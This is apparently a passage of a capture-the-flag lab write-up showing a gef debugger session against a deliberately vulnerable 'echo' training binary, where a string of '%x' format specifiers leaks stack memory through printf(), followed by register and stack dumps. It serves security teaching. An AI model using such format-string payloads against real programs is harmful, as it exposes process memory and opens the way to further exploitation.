 gef➤  r
Starting program: /home/vuln/nightmare/modules/10-fmt_strings/pico18_echo/echo
Time to learn about Format Strings!
We will evaluate any format string you give us with printf().
See if you can get the flag!
> %x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x
.%x.%x.%x.%x.%x.%x.%x.
40.b7fcc5a0.8048647.b7fffa74.1.b7fd74a0.bffff654.bffff55c.3e8.804b008.252e7825.78252e78.2e78252e.252
e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.> 40.b7fcc5a0.8048647.b7fffa74.
1.b7fd74a0.bffff654.bffff55c.3e8.804b008.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7
825.78252e78.2e78252e.
> ^C
Program received signal SIGINT, Interrupt.
0xb7fdabd1 in __kernel_vsyscall ()
[ Legend: Modified register | Code | Heap | Stack | String ]
registers
$eax   : 0xfffffe00
$ebx   : 0x0
$ecx   : 0x0804c170  →  "%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x[...]"
$edx   : 0x400
$esp   : 0xbffff398  →  0xbffff3e8  →  0x0000003f ("?"?)
$ebp   : 0xbffff3e8  →  0x0000003f ("?"?)
$esi   : 0xb7fcc5a0  →  0xfbad2288
$edi   : 0xb7fccd60  →  0xfbad2887
$eip   : 0xb7fdabd1  →  <__kernel_vsyscall+9> pop ebp
$eflags: [carry PARITY adjust ZERO sign trap INTERRUPT direction overflow resume virtualx86 identifi
cation]
$cs: 0x0073 $ss: 0x007b $ds: 0x007b $es: 0x007b $fs: 0x0000 $gs: 0x0033
stack
0xbffff398│+0x0000: 0xbffff3e8  →  0x0000003f ("?"?)     ← $esp
0xbffff39c│+0x0004: 0x00000400
0xbffff3a0│+0x0008: 0x0804c170  →  "%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x[...]"
0xbffff3a4│+0x000c: 0xb7eeec23  →  <__read_nocancel+25> pop ebx
0xbffff3a8│+0x0010: 0xb7fcc000  →  0x001b2db0
0xbffff3ac│+0x0014: 0xb7e83277  →  <_IO_file_underflow+295> add esp, 0x10
0xbffff3b0│+0x0018: 0x00000000
0xbffff3b4│+0x001c: 0x0804c170  →  "%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x[...]"
code:x86:32